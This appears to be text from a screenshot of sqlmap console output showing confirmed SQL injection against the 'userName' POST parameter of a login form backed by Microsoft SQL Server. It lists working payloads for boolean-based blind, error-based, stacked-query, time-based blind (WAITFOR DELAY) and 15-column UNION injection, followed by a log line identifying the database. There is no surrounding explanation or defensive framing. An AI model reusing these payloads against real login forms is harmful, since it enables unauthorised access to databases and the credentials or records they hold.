 命令提示符
---
Parameter: userName (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: userName=admin' AND 8096=8096 AND 'UNFU'='UNFU&password=admin

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
    Payload: userName=admin' AND 4580 IN (SELECT (CHAR(113)+CHAR(98)+CHAR(112)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (4
580=4580) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(98)+CHAR(122)+CHAR(113))) AND 'iNGv'='iNGv&password
=admin

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: userName=admin';WAITFOR DELAY '0:0:5'--&password=admin

    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF - comment)
    Payload: userName=admin' WAITFOR DELAY '0:0:5'--&password=admin

    Type: UNION query
    Title: Generic UNION query (NULL) - 15 columns
    Payload: userName=admin' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)
+CHAR(98)+CHAR(112)+CHAR(120)+CHAR(113)+CHAR(115)+CHAR(66)+CHAR(122)+CHAR(83)+CHAR(90)+CHAR(66)+CHAR(101)+CHAR(90)+CHAR(
89)+CHAR(70)+CHAR(118)+CHAR(88)+CHAR(77)+CHAR(97)+CHAR(83)+CHAR(84)+CHAR(103)+CHAR(90)+CHAR(118)+CHAR(97)+CHAR(66)+CHAR(
121)+CHAR(82)+CHAR(117)+CHAR(74)+CHAR(80)+CHAR(75)+CHAR(68)+CHAR(116)+CHAR(98)+CHAR(77)+CHAR(120)+CHAR(121)+CHAR(117)+CH
AR(104)+CHAR(121)+CHAR(80)+CHAR(112)+CHAR(77)+CHAR(103)+CHAR(113)+CHAR(107)+CHAR(98)+CHAR(122)+CHAR(113),NULL-- tkTk&pas
sword=admin
---
[18:17:50] [INFO] the back-end DBMS is Microsoft SQL Server
台下言书